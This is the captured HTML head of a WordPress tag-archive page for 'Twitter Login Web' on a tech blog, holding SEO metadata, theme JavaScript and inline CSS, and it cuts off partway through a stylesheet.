

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mstwotoes.com/tag/twitter-login-web/
body_size: 9800
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://www.mstwotoes.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Twitter Login Web Archives - Mstwotoes</title>
<link rel="canonical" href="https://www.mstwotoes.com/tag/twitter-login-web/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Twitter Login Web Archives - Mstwotoes" />
<meta property="og:url" content="https://www.mstwotoes.com/tag/twitter-login-web/" />
<meta property="og:site_name" content="Mstwotoes" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@mstwotoes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.mstwotoes.com/tag/twitter-login-web/","url":"https://www.mstwotoes.com/tag/twitter-login-web/","name":"Twitter Login Web Archives - Mstwotoes","isPartOf":{"@id":"https://www.mstwotoes.com/#website"},"primaryImageOfPage":{"@id":"https://www.mstwotoes.com/tag/twitter-login-web/#primaryimage"},"image":{"@id":"https://www.mstwotoes.com/tag/twitter-login-web/#primaryimage"},"thumbnailUrl":"https://www.mstwotoes.com/wp-content/uploads/2020/04/Twitter-Login-How-to-Sign-in-to-Twitter-Account-Twitter-Sign-In.jpg","breadcrumb":{"@id":"https://www.mstwotoes.com/tag/twitter-login-web/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mstwotoes.com/tag/twitter-login-web/#primaryimage","url":"https://www.mstwotoes.com/wp-content/uploads/2020/04/Twitter-Login-How-to-Sign-in-to-Twitter-Account-Twitter-Sign-In.jpg","contentUrl":"https://www.mstwotoes.com/wp-content/uploads/2020/04/Twitter-Login-How-to-Sign-in-to-Twitter-Account-Twitter-Sign-In.jpg","width":900,"height":674,"caption":"Twitter Login - Sign in to Twitter Account via Twitter Login Page | Twitter Sign In"},{"@type":"BreadcrumbList","@id":"https://www.mstwotoes.com/tag/twitter-login-web/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mstwotoes.com/"},{"@type":"ListItem","position":2,"name":"Twitter Login Web"}]},{"@type":"WebSite","@id":"https://www.mstwotoes.com/#website","url":"https://www.mstwotoes.com/","name":"Mstwotoes","description":"Technology on the Go and Beyond","publisher":{"@id":"https://www.mstwotoes.com/#/schema/person/7e44ebdcd01d6f2389138f5034395539"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mstwotoes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.mstwotoes.com/#/schema/person/7e44ebdcd01d6f2389138f5034395539","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mstwotoes.com/#/schema/person/image/","url":"https://i0.wp.com/www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon.png?fit=512%2C512&ssl=1","contentUrl":"https://i0.wp.com/www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon.png?fit=512%2C512&ssl=1","width":512,"height":512,"caption":"admin"},"logo":{"@id":"https://www.mstwotoes.com/#/schema/person/image/"},"sameAs":["https://mstwotoes.com","https://www.facebook.com/YourMs.twotoes","https://www.pinterest.com/mstwotoes0007/_created/","https://www.tumblr.com/blog/mstwotoestechblog"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mstwotoes &raquo; Feed" href="https://www.mstwotoes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mstwotoes &raquo; Comments Feed" href="https://www.mstwotoes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mstwotoes &raquo; Twitter Login Web Tag Feed" href="https://www.mstwotoes.com/tag/twitter-login-web/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.mstwotoes.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.mstwotoes.com/wp-content/cache/wpfc-minified/8uttfk6d/dcbe3.css" media="all"/>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='td-theme-css' href='https://www.mstwotoes.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.mstwotoes.com/wp-content/cache/wpfc-minified/1o7pe958/dcbe3.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.mstwotoes.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.mstwotoes.com/wp-content/cache/wpfc-minified/g0xy5h2s/dcbe3.css" media="all"/>
<script src='//www.mstwotoes.com/wp-content/cache/wpfc-minified/6wvsev9o/dcbe3.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.mstwotoes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.mstwotoes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://www.mstwotoes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mstwotoes.com/wp-json/wp/v2/tags/1279" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mstwotoes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-header-js">
var tdBlocksArray = []; //here we store all the items for the current page
// td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
( function () {
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.mstwotoes.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.mstwotoes.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#2f6e91";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="783bbf0820";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>:root{--td_theme_color:#2f6e91;--td_slider_text:rgba(47,110,145,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#2f6e91}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#2f6e91}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#2f6e91!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#2f6e91}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#315062}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#315062;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#2f6e91}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#2f6e91!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ffffff}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ffffff}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#000000}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#2f6e91}.td-sub-footer-container{background-color:#2f6e91}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-post-content p,.td-post-content{font-size:16px}:root{--td_theme_color:#2f6e91;--td_slider_text:rgba(47,110,145,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#2f6e91}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#2f6e91}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#2f6e91!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#2f6e91}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#315062}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#315062;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#2f6e91}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#2f6e91!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu 